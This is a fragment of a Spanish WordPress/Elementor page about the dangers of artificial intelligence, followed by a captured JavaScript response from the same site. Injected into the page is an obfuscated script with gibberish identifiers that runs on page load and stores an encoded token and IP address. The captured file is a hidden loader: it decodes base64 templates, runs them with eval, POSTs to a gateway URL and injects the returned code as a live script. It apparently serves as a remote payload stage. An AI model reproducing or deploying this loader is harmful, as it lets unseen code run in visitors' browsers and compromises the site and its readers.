// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"oiTjObp7OtPrwdYOrFwgtUdlc1lIenJ1Vk5QRFM2WTlYWVYyamc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.150.109.106"},"expires":1769068178};localStorage.setItem('miniapplicationtion_fasttypescriptlessd314b3bf9e7fd59d903f9bc9098c7282',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"975a9b09c4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":54782,"title":"Peligro%20por%20la%20inteligencia%20artificial%20%E2%80%93%20Ahora%20Educaci%C3%B3n","excerpt":"","featuredImage":"https:\/\/ahoraeducacion.com\/wp-content\/uploads\/2023\/04\/Logo-Ahora-Educacion-300x119-1-1024x406.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"c3a9fa6d65","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"844e8eb96d","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/informacion-general/peligro-por-la-inteligencia-artificial/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/informacion-general/peligro-por-la-inteligencia-artificial/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 930
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","3ZlRigkPbMl5+ubJLj7n42VxaEZYUlFZT3NGSWJmaHhQZG95cVE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();